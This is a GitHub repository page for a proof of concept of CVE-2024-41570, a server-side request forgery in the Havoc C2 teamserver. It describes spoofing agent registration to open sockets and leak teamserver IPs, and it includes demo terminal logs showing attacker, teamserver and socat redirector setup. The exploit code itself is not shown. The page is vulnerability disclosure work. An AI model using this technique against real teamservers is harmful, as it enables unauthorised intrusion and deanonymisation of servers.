 Havoc-C2-SSRF-poc Public
Watch 1
main 1 Branch 0 Tags Go to file t Add file Code
chebuya Update README.md 8881165 · 4 months ago 13 Commits
README.md Update README.md 4 months ago
exploit.py Update exploit.py 5 months ago
README
CVE-2024-41570: Havoc-C2-SSRF-poc
This vulnerability is exploited by spoofing a demon agent registration and checkins to open a TCP socket on the
teamserver and read/write data from it. This allows attackers to leak origin IPs of teamservers and much more.
Full analysis: https://blog.chebuya.com/posts/server-side-request-forgery-on-havoc-c2/
poc.mp4
ubuntu@ATTACKER:/www$ curl ifconfig.me
3.89.20.33ubuntu@ATTACKER:/www$
ubuntu@ATTACKER:/www$ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
ubuntu@TEAMSERVER:~/Havoc$ curl ifconfig.me
44.202.242.75ubuntu@TEAMSERVER:~/Havoc$ ./havoc server --profile profiles/havoc.yaotl
HAVOC
pwn and elevate until it's done
[INFO] Havoc Framework [Version: 0.7] [CodeName: Bites The Dust]
[INFO] Havoc profile: profiles/havoc.yaotl
[INFO] Build:
- Compiler x64 : data/x86_64-w64-mingw32-cross/bin/x86_64-w64-mingw32-gcc
- Compiler x86 : data/i686-w64-mingw32-cross/bin/i686-w64-mingw32-gcc
- Nasm : /usr/bin/nasm
[INFO] Time: 13/07/2024 19:17:51
[INFO] Teamserver logs saved under: data/loot/2024.07.13._19:17:51
[INFO] Starting Teamserver on wss://0.0.0.0:8443
[INFO] [SERVICE] starting service handle on wss://0.0.0.0:8443/service-endpoint
[INFO] Opens existing database: data/teamserver.db
[INFO] Starting 1 listeners from last session
[INFO] Started "meow" listener: https://172.31.94.172:443
[INFO] Restored 1 agents from last session
➜ havoc-poc
ubuntu@REDIRECTOR:~$ curl ifconfig.me
3.83.131.125ubuntu@REDIRECTOR:~$ sudo socat TCP4-LISTEN:443,fork TCP4:44.202.242.75:443